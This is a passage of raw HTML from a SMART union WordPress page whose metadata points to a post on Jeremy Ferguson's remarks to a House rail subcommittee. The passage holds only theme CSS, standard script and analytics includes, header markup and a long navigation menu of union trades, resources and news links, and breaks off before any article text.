!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.8.3' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1768417374" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.8.3" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/posts/67527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.smart-union.org/?p=67527' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help%25ef%25bf%25bc%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help%25ef%25bf%25bc%2F&#038;format=xml" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["front-page-td","td-leadership-messages","transportation","two-person-railroad-crews-transportation","washington"],"pageAttributes":["house-rail-subcommittee","transportation-division-president-jeremy-ferguson"],"pagePostAuthor":"bnagy"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.0.1" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-67527 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" 